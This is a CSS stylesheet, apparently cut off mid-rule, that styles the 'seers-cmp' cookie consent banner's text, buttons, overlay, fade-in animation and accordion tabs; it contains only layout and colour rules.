        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-policy-banner-text {
            margin: 0 0 15px 0 !important;
            color: #696969;
            font-family: "Arial";
            line-height: 20px !important;
            font-size: 12px !important;        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-policy-banner-text-links {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            -webkit-box-align: center;
            -moz-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            -moz-flex-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-direction: normal;
            -webkit-box-orient: vertical;
            -moz-box-direction: normal;
            -moz-box-orient: vertical;
            -webkit-box-orient: vertical;
            -moz-box-orient: vertical;
            -ms-box-orient: vertical;
            box-orient: vertical;
            -webkit-flex-direction: column;
            -moz-flex-direction: column;
            -ms-flex-direction: column;
            flex-direction: column;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-policy-banner-read-cookie {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            color: #696969;
            font-family: "Arial";
            font-size: 13px;
            line-height: 18px !important;
            display: inline-block;
            margin: 0 0 15px 0 !important;
            cursor: default;
                        font-size: 12px !important;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-policy-banner-read-cookie svg {
            width: 12px !important;
            vertical-align: middle !important;
            fill: #3b6ef8 !important;
            box-sizing: border-box !important;
            cursor: pointer;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-policy-banner-text-links .seers-cmp-policy-banner-text-up-link {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            -webkit-box-align: start;
            -moz-box-align: start;
            -webkit-box-pack: start;
            -moz-box-pack: start;
            -ms-flex-pack: start;
            -webkit-justify-content: flex-start;
            -moz-justify-content: flex-start;
            -ms-justify-content: flex-start;
            justify-content: flex-start;
            -webkit-box-align: center;
            -moz-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            -moz-flex-align: center;
            -ms-flex-align: center;
            align-items: center;
            color: #3544ee;
            font-family: "Arial";
            font-size: 13px;
            text-decoration: none;
            cursor: pointer;
            margin: 0 0 15px 0;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-policy-banner-text-links .seers-cmp-policy-banner-text-up-link svg {
            width: 18px;
            height: 18px;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-policy-banner-text-links .seers-cmp-policy-banner-text-up-link svg path {
            fill: #3544ee;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-policy-banner-text-links .seers-cmp-cookie-policy-read-more-info {
            color: #3544ee;
            font-family: "Arial";
            font-size: 13px;
            display: block;
            cursor: pointer;
            text-decoration: none;
            margin: 0 0 15px 0;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-cookie-policy-read-more-info:hover {
            color: #6cc04a;
            text-decoration: underline;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-policy-banner-text-links .seers-cmp-btn {
            background: #3B6EF8;
            font-family: "Arial";
            font-weight: 500 !important;
            font-size: 14px;
            color: #fff;
            border: none;
            padding: 7px 15px !important;
            line-height: 1.5em !important;
            white-space: nowrap;
            text-decoration: none;
            text-transform: capitalize;
            display: inline-block;
            text-align: center;
            cursor: pointer;
            margin: 0 10px 15px !important;
            width: 100% !important;
            border-radius: 4px;
            -webkit-border-radius: 4px;
        }
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-data {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            -webkit-box-align: center;
            -moz-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            -moz-flex-align: center;
            -ms-flex-align: center;
            align-items: center;
            width: 100vw;
        }
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-hol {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            -webkit-box-align: justify;
            -moz-box-align: justify;
            -webkit-box-pack: justify;
            -moz-box-pack: justify;
            -ms-flex-pack: justify;
            -webkit-box-align: center;
            -moz-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            -moz-flex-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-justify-content: space-between;
            -moz-justify-content: space-between;
            -ms-justify-content: space-between;
            justify-content: space-between;
            -webkit-box-flex: 1;
            -webkit-flex: 1 1 auto;
            -moz-flex: 1 1 auto;
            -ms-flex: 1 1 auto;
            flex: 1 1 auto;
        }
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-hol .seers-cmp-cookie-policy-text {
            padding: 0 30px 0 0;
            margin: 0 0 15px 0 !important;
            -webkit-box-flex: 1;
            -webkit-flex: auto;
            -moz-flex: auto;
            -ms-flex: auto;
            flex: auto;
        }
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-policy-title,
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-policy-desc,
        .seers-cmp-cookie-policy-accordion-tab-content .seers-cmp-cookie-policy-accordion-tab-content-text,
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-policy-banner-title,
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-policy-banner-text {
            -webkit-font-smoothing: auto;
            letter-spacing: normal;
            line-height: normal;
            padding: 0;
            height: auto;
            min-height: 0;
            max-height: none;
            width: auto;
            min-width: 0;
            max-width: none;
            border-radius: 0;
            border: none;
            clear: none;
            float: none;
            position: static;
            bottom: auto;
            left: auto;
            right: auto;
            top: auto;
            text-align: left;
            text-decoration: none;
            text-indent: 0;
            text-shadow: none;
            text-transform: none;
            white-space: normal;
            background: none;
            overflow: visible;
            vertical-align: baseline;
            visibility: visible;
            z-index: auto;
            box-shadow: none;
             color: #000000 !important;            font-family: "arial" !important;        }
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-policy-title {
            font-family: "Arial";
            font-weight: bold;
            font-size: 15px;
            color: #000;
            margin: 0 0 5px 0;
        }
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-policy-desc {
            font-family: "Arial";
            font-weight: normal;
            font-size: 14px;
            color: #000000;
            margin: 0;
            line-height: 20px;
        }

        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-middle-bar .seers-cmp-policy-desc {
            font-family: "Arial";
            font-weight: normal;
            font-size: 14px;
            color: #000000;
            margin: 0;
            line-height: 20px;
            padding-bottom: 15px;
        }
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-right-bar .seers-cmp-policy-desc {
            font-family: "Arial";
            font-weight: normal;
            font-size: 14px;
            color: #000000;
            margin: 0;
            line-height: 20px;
            padding-bottom: 15px;
        }
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-left-bar .seers-cmp-policy-desc {
            font-family: "Arial";
            font-weight: normal;
            font-size: 14px;
            color: #000000;
            margin: 0;
            line-height: 20px;
            padding-bottom: 15px;
        }
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-top-left-bar .seers-cmp-policy-desc {
            font-family: "Arial";
            font-weight: normal;
            font-size: 14px;
            color: #000000;
            margin: 0;
            line-height: 20px;
            padding-bottom: 15px;
        }
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar.seers-cmp-top-right-bar .seers-cmp-policy-desc {
            font-family: "Arial";
            font-weight: normal;
            font-size: 14px;
            color: #000000;
            margin: 0;
            line-height: 20px;
            padding-bottom: 15px;
        }
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-read-more-btn {
            font-family: "Arial";
            font-weight: 500;
            font-size: 12px;
            color: #3B6EF8;
            display: inline-block;
        }
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-read-more-btn:hover {
            color: #6cc04a;
            text-decoration: underline;
        }
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-btn-hol {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            -webkit-box-align: center;
            -moz-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            -moz-flex-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin: 0 -7.5px;
            /*  min-width: 381px;*/
            max-width: 381px;
            width: 381px;
            /* flex-flow: row wrap; */
        }
        .seers-cmp-cookie-policy-hanging-btn-hol {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: block !important;
            -webkit-box-align: center;
            -moz-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            -moz-flex-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin: 0 -7.5px;
            /* min-width: 381px; */
            max-width: 381px;
            width: 381px;
            /* flex-flow: row wrap; */
        }
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-btn-hol.seers-cmp-cookie-policy-btn-hol-wrap {
            -webkit-box-orient: horizontal;
            -moz-box-orient: horizontal;
            -webkit-box-direction: normal;
            -moz-box-direction: normal;
            -webkit-flex-flow: row wrap;
            -moz-flex-flow: row wrap;
            -ms-flex-flow: row wrap;
            flex-flow: row wrap;
            min-width: 381px;
        }
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-btn-hol.seers-cmp-cookie-policy-btn-hol-wrap .seers-cmp-btn,
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-btn-hol.seers-cmp-cookie-policy-btn-hol-wrap .seers-cmp-preference-btn {
            width: 100% !important;
            -webkit-flex: auto !important;
            -moz-flex: auto !important;
            -ms-flex: auto !important;
            flex: auto !important;
        }
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-btn-hol .seers-cmp-btn,
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-policy-banner-text-links .seers-cmp-btn,
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-footer .seers-cmp-cookie-policy-default-banner-footer-block .seers-cmp-btn,
        .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-body-text .seers-cmp-policy-banner-read-cookie {
            -webkit-font-smoothing: auto;
            height: auto;
            min-height: 0;
            max-height: none;
            width: auto;
            min-width: 0;
            max-width: none;
            clear: none;
            float: none;
            position: static;
            bottom: auto;
            left: auto;
            right: auto;
            top: auto;
            text-decoration: none;
            text-indent: 0;
            text-shadow: none;
            overflow: visible;
            vertical-align: baseline;
            visibility: visible;
            z-index: auto;
            box-shadow: none;
            text-transform: capitalize;
        }
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-btn-hol .seers-cmp-btn {
            border: 1px solid transparent !important;
            background: #3B6EF8;
            font-family: "Arial";
            font-weight: 500;
            font-size: 14px;
            color: #fff;
            border: none;
            padding: 7px 15px !important;
            line-height: 1.5em !important;
            white-space: nowrap;
            text-decoration: none;
            margin: 0 7.5px 15px;
            text-transform: capitalize;
            display: inline-block;
            text-align: center;
            cursor: pointer;
        }
        /*seers-cmp-style-btn  */
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-btn-hol .seers-cmp-btn.seers-cmp-default-style-btn {
            border-radius: 4px !important;
            -webkit-border-radius: 4px !important;
        }
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-btn-hol .seers-cmp-btn.seers-cmp-flat-style-btn {
            border-radius: 0px !important;
            -webkit-border-radius: 0px !important;
        }
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-btn-hol .seers-cmp-btn.seers-cmp-rounded-style-btn {
            border-radius: 16px !important;
            -webkit-border-radius: 16px !important;
        }
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-btn-hol .seers-cmp-btn.seers-cmp-stroke-style-btn {
            border-radius: 4px !important;
            -webkit-border-radius: 4px !important;
            border: 1px solid #c1c1c1 !important;
        }
        /*
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-btn-hol .seers-cmp-preference-btn.seers-cmp-default-style-btn {
            border-radius: 4px;
            -webkit-border-radius: 4px;
        }
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-btn-hol .seers-cmp-preference-btn.seers-cmp-flat-style-btn {
            border-radius: 0px !important;
            -webkit-border-radius: 0px !important;
        }
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-btn-hol .seers-cmp-preference-btn.seers-cmp-rounded-style-btn {
            border-radius: 16px !important;
            -webkit-border-radius: 16px !important;
        }
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-btn-hol .seers-cmp-preference-btn.seers-cmp-stroke-style-btn {
            border-radius: 4px !important;
            -webkit-border-radius: 4px !important;
        }
*/
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-btn-hol .seers-cmp-preference-btn {
            font-family: "Arial";
            font-weight: 500;
            font-size: 14px;
            color: #3B6EF8;
            border: 1px solid #3b6ef8;
            padding: 7px 15px !important;
            line-height: 1.5em !important;
            white-space: nowrap;
            text-decoration: none;
            margin: 0 7.5px 15px;
            text-transform: capitalize;
            display: inline-block;
            text-align: center;
            cursor: pointer;
            border-radius: 4px;
            -webkit-border-radius: 4px;
             background: #ffffff;            color: #000000;            border: 1px solid#000000;            font-size: 12px !important;        }
        
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-btn-hol .seers-cmp-btn,
        .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-btn-hol .seers-cmp-preference-btn {
            /* width: 112px; */
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            -webkit-box-align: center;
            -moz-box-align: center;
            -webkit-box-pack: center;
            -moz-box-pack: center;
            -ms-flex-pack: center;
            -webkit-justify-content: center;
            -moz-justify-content: center;
            -ms-justify-content: center;
            justify-content: center;
            -webkit-box-align: center;
            -moz-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            -moz-flex-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-flex: 1 !important;
            -webkit-flex: 1 0 auto !important;
            -moz-flex: 1 0 auto !important;
            -ms-flex: 1 0 auto !important;
            flex: 1 0 auto !important;
            min-width: 112px;
            border-radius: 4px;
            -webkit-border-radius: 4px;
        }
        /* .seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-btn-hol .seers-cmp-btn:hover {
    background: #3544ee !important;
}
.seers-cmp-cookie-data-hol .seers-cmp-banner-bar .seers-cmp-cookie-policy-btn-hol .seers-cmp-preference-btn:hover {
    background: #6cc04a !important;
    color: #fff !important;
} */
        
        .seers-cmp-overlay {
            display: none;
            position: fixed;
            width: 100%;
            z-index: 99999999999999;
            height: 100%;
            left: 0;
            top: 0;
            right: 0;
            bottom: 0;
            background: rgba(0, 0, 0, 0.5);
            -webkit-animation: seers-fade-in .7s ease-in-out;
            -moz-animation: seers-fade-in .7s ease-in-out;
            -ms-animation: seers-fade-in .7s ease-in-out;
            -o-animation: seers-fade-in .7s ease-in-out;
            animation: seers-fade-in .7s ease-in-out;
        }
        
        @-webkit-keyframes seers-fade-in {
            0% {
                opacity: 0;
            }
            100% {
                opacity: 1;
            }
        }
        
        @-moz-keyframes seers-fade-in {
            0% {
                opacity: 0;
            }
            100% {
                opacity: 1;
            }
        }
        
        @-ms-keyframes seers-fade-in {
            0% {
                opacity: 0;
            }
            100% {
                opacity: 1;
            }
        }
        
        @-o-keyframes seers-fade-in {
            0% {
                opacity: 0;
            }
            100% {
                opacity: 1;
            }
        }
        
        @keyframes seers-fade-in {
            0% {
                opacity: 0;
            }
            100% {
                opacity: 1;
            }
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content {
            overflow: hidden;
            z-index: 999999999999999;
            background-color: #fff;
            position: fixed;
            top: 0;
            bottom: 0;
            left: -760px;
            max-width: 370px;
            width: 370px;
            -webkit-transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
            -moz-transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
            -ms-transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
            -o-transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
            transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
            -webkit-transistion-property: all;
            -moz-transistion-property: all;
            -ms-transistion-property: all;
            -o-transistion-property: all;
            transition-property: all;
            -webkit-transition-duration: .5s;
            -moz-transition-duration: .5s;
            -ms-transition-duration: .5s;
            -o-transition-duration: .5s;
            transition-duration: .5s;
            background: #ffffff;
        }
        
        .seers-cmp-overlay.seers-cmp-overlay-active {
            display: block;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content.seers-cmp-cookie-banner-active {
            left: 0px;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-cookie-policy-default-banner-content.seers-cmp-cookie-banner-no-active {
            left: -760px!important;
        }
        
        .seers-cmp-cookie-policy-default-banner .seers-cmp-default-banner-close {
            position: absolute;
            right: 20px;
            top: 25px;
            cursor: pointer;
            font-size: 30px;
            line-height: 0;
            color: #3B6EF8;
            font-weight: bold;
            z-index: 99;
            color: #3b6ef8;            font-family: "arial" !important;        }
        /*scrollbar style*/
        
        ::-webkit-scrollbar {
            width: 10px;
        }
        
        ::-webkit-scrollbar-thumb {
            background-color: #9b9696;
            border: 5px solid transparent;
        }
        
        ::-webkit-scrollbar-button {
            display: none;
        }
        /*accordion*/
        
        .seers-cmp-cookie-policy-accordion-tab {
            overflow: hidden;
            position: relative;
            border: 1px solid #b7b7b7;
            /* background: #fff; */
            border-radius: 7px;
            margin: 15px 0px;
        }
        
        .seers-cmp-cookie-policy-accordion-tab.seers-top-border-none {
            /* border-top: none !important; */
            border: 1px solid #b7b7b7;
            border-radius: 7px;
            margin-bottom: 0px;
        }
        
        .seers-cmp-cookie-policy-accordion-tab input.seers-cmp-cookie-policy-accordion-check {
            position: absolute;
            display: none !important;
            visibility: hidden !important;
            opacity: 0 !important;
            outline: none;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
            font-size: 0 !important;
            line-height: 0 !important;
        }
        
        .seers-cmp-cookie-policy-accordion-tab-label {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            -webkit-box-align: justify;
            -moz-box-align: justify;
            -webkit-box-pack: justify;
            -moz-box-pack: justify;
            -ms-flex-pack: justify;
            -webkit-justify-content: space-between;
            -moz-justify-content: space-between;
            -ms-justify-content: space-between;
            justify-content: space-between;
            padding: 15px 19.5px 13px 32.5px !important;
            display: block !important;
            font-weight: bold;
            cursor: pointer;
            position: relative;
            background: #3b6ef8;            color: #ffffff;            font-size: 13px !important;            color: #555;
            vertical-align: middle;
            margin: 0 0 0 0 !important;
            font-family: "Arial";
            text-transform: unset !important;
            border-radius: 7px;
            -webkit-border-radius: 7px;
            transition: background-color 0.2s ease-out 0.3s, color 0.2s ease-out 0s;
            background-color: transparent;
            /* border: 1px solid #b7b7b7;  */
        }


        









        .seers-cmp-cookie-policy-accordion-tab-universal {
            overflow: hidden;
            position: relative;
            border: 1px solid #b7b7b7;
            /* background: #fff; */
            border-radius: 7px;
            margin: 15px 0px;
        }
        
        .seers-cmp-cookie-policy-accordion-tab-universal.seers-top-border-none {
            /* border-top: none !important; */
            border: 1px solid #b7b7b7;
            border-radius: 7px;
            margin-bottom: 0px;
        }
        
        .seers-cmp-cookie-policy-accordion-tab-universal input.seers-cmp-cookie-policy-accordion-check {
            position: absolute;
            display: none !important;
            visibility: hidden !important;
            opacity: 0 !important;
            outline: none;
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
            font-size: 0 !important;
            line-height: 0 !important;
        }

        .seers-cmp-cookie-policy-accordion-tab-universal-label {
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            -webkit-box-align: justify;
            -moz-box-align: justify;
            -webkit-box-pack: justify;
            -moz-box-pack: justify;
            -ms-flex-pack: justify;
            -webkit-justify-content: space-between;
            -moz-justify-content: space-between;
            -ms-justify-content: space-between;
            justify-content: space-between;
            padding: 1em 1.5em 1em 1.5em !important;
            display: block !important;
            font-weight: bold;
            cursor: pointer;
            position: relative;
            font-size: 13px !important;            color: #555;
            vertical-align: middle;
            margin: 0 0 0 0 !important;
            font-family: "Arial";
            text-transform: unset !important;
            border-radius: 7px;
            -webkit-border-radius: 7px;
            transition: background-color 0.2s ease-out 0.3s, color 0.2s ease-out 0s;
            background-color: transparent;
            /* border: 1px solid #b7b7b7;  */
        }
        
        
        .seers-cms-universal-detail-categories::before {
            content: '';
            position: absolute;
            width: 10px;
            height: 2px;
            background: #3b6ef8;
            right: 15px !important;
            top: 50%;
            -webkit-transform: translateY(-50%);
            -moz-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            -o-transform: translateY(-50%);
            transform: translateY(-50%);
        }
        
        .seers-cmp-cookie-policy-accordion-tab-label::after, .seers-cmp-cookie-policy-accordion-tab-label::before {
            content: '';
            position: absolute;
            width: 10px;
            height: 2px;
            background: #3b6ef8;
            left: 15px;
            top: 50%;
            -webkit-transform: translateY(-50%);
            -moz-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            -o-transform: translateY(-50%);
            transform: translateY(-50%);
            background: #3b6ef8;            color: #ffffff;            font-family: "arial" !important;        }
        
        .seers-cmp-cookie-policy-accordion-tab-label::after{
            transform: rotate(90deg);
            top: 48%!important;
        }
        
        .rtl .seers-cmp-cookie-policy-accordion-tab-label{
            text-align:left;
        }
        
        .seers-cmp-cookie-policy-accordion-tab input.seers-cmp-cookie-policy-accordion-check:checked+.seers-cmp-cookie-policy-accordion-tab-label::after {
            transform: rotate(0deg)!important;
        }
            
        
        
        .seers-cmp-cookie-policy-accordion-tab input.seers-cmp-cookie-policy-accordion-check:checked+.seers-cmp-cookie-policy-accordion-tab-label {
            color: #3b6ef8;
            color: #000000 !important;            font-family: "arial" !important;        }
        
        .seers-cmp-cookie-policy-accordion-tab input.seers-cmp-cookie-policy-accordion-check:checked+.seers-cmp-cookie-policy-accordion-tab-label::after {
            border-color: #3b6ef8 !important;
            border-width: 0px 0px 1.5px 1.5px !important;
            top: 50% !important;
        }







        .seers-cmp-cookie-policy-accordion-tab-universal-label::after, .seers-cmp-cookie-policy-accordion-tab-universal-label::before {
            content: '';
            position: absolute;
            width: 10px;
            height: 2px;
            background: #3b6ef8;
            right: 15px;
            top: 50%;
            -webkit-transform: translateY(-50%);
            -moz-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            -o-transform: translateY(-50%);
            transform: translateY(-50%);
        }
        
        .seers-cmp-cookie-policy-accordion-tab-universal-label::after{
            transform: rotate(90deg);
            top: 48%!important;
        }
        
        .rtl .seers-cmp-cookie-policy-accordion-tab-universal-label{
            text-align:left;
        }
        
        .seers-cmp-cookie-policy-accordion-tab-universal input.seers-cmp-cookie-policy-accordion-check:checked+.seers-cmp-cookie-policy-accordion-tab-universal-label::after {
            transform: rotate(0deg)!important;
        }
            
        
        
        .seers-cmp-cookie-policy-accordion-tab-universal input.seers-cmp-cookie-policy-accordion-check:checked+.seers-cmp-cookie-policy-accordion-tab-universal-label {
            color: #3b6ef8 !important;
        }
        
        .seers-cmp-cookie-policy-accordion-tab-universal input.seers-cmp-cookie-policy-accordion-check:checked+.seers-cmp-cookie-policy-accordion-tab-universal-label::after {
            border-color: #3b6ef8 !important;
            border-width: 0px 0px 1.5px 1.5px !important;
            top: 50% !important;
        }
        /*
        .seers-cmp-cookie-policy-accordion-tab-label::after {
            content: '';
            position: absolute;
            width: 10px;
            height: 2px;
            background: #3b6ef8;
            left: 15px;
            top: 50%;
            -webkit-transform: translateY(-50%);
            -moz-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            -o-transform: translateY(-50%);
            transform: translateY(-50%);
        }
        
        .seers-cmp-cookie-policy-accordion-tab-label::after {
            transform: rotate(90deg);
            top: 48% !important;
        }
        
        .seers-cmp-cookie-policy-accordion-tab input.seers-cmp-cookie-policy-accordion-check:checked+.seers-cmp-cookie-policy-accordion-tab-label::after {
            transform: rotate(0deg) !important;
        }
        
*/
        
        .seers-cmp-cookie-policy-accordion-tab-content {
            max-height: 0;
            color: #555;
            /* background: white; */
            overflow: hidden;
            -webkit-transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
            -moz-transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
            -ms-transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
            -o-transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
            transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
            -webkit-transistion-property: all;
            -moz-transistion-property: all;
            -ms-transistion-property: all;
            -o-transistion-property: all;
            transition-property: all;
            -webkit-transition-duration: .3s;
            -moz-transition-duration: .3s;
            -ms-transition-duration: .3s;
            -o-transition-duration: .3s;
            transition-duration: .3s;
        }








        .seers-cmp-cookie-policy-accordion-tab-universal-content {
            max-height: 0;
            color: #555;
            /* background: white; */
            overflow: hidden;
            -webkit-transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
            -moz-transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
            -ms-transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
            -o-transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
            transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
            -webkit-transistion-property: all;
            -moz-transistion-property: all;
            -ms-transistion-property: all;
            -o-transistion-property: all;
            transition-property: all;
            -webkit-transition-duration: .3s;
            -moz-transition-duration: .3s;
            -ms-transition-duration: .3s;
            -o-transition-duration: .3s;
            transition-duration: .3s;
        }
        
        .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-header {
            padding: 0 20px;
            height: 55px;
            -webkit-box-shadow: 0 2px 4px 0 rgb(0 0 0 / 7%);
            -moz-box-shadow: 0 2px 4px 0 rgb(0 0 0 / 7%);
            -ms-box-shadow: 0 2px 4px 0 rgb(0 0 0 / 7%);
            -o-box-shadow: 0 2px 4px 0 rgb(0 0 0 / 7%);
            box-shadow: 0 2px 4px 0 rgb(0 0 0 / 7%);
            display: -webkit-box;
            display: -webkit-flex;
            display: -ms-flexbox;
            display: -moz-box;
            display: -moz-flex;
            display: flex;
            -webkit-box-align: start;
            -moz-box-align: start;
            -webkit-box-pack: start;
            -moz-box-pack: start;
            -ms-flex-pack: start;
            -webkit-justify-content: flex-start;
            -moz-justify-content: flex-start;
            -ms-justify-content: flex-start;
            justify-content: flex-start;
            -webkit-box-align: center;
            -moz-box-align: center;
            -ms-flex-align: center;
            -webkit-align-items: center;
            -moz-flex-align: center;
            -ms-flex-align: center;
            align-items: center;
        }
        
        .rtl .seers-cmp-cookie-policy-default-banner-content .seers-cmp-cookie-policy-default-banner-header {
            -webkit-justify-content: flex-end;
            -moz-justify-content: flex-end;
            -ms-justify-content: flex-end;
            justify-content: flex-end;
        }
        
        .seers-cmp-cookie-policy-accordion-tab-content .seers-cmp-cookie-table-list {
            border-bottom: 1px solid #d8d8d8 !important;
        }
        
        .seers-cmp-cookie-policy-accordion-tab input:checked~.seers-cmp-cookie-policy-accordion-tab-content {
            max-height: 100vh;
            -webkit-transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
            -moz-transition-timing-function: cubic-bezier(0.250, 0.460, 0.450, 0.940);
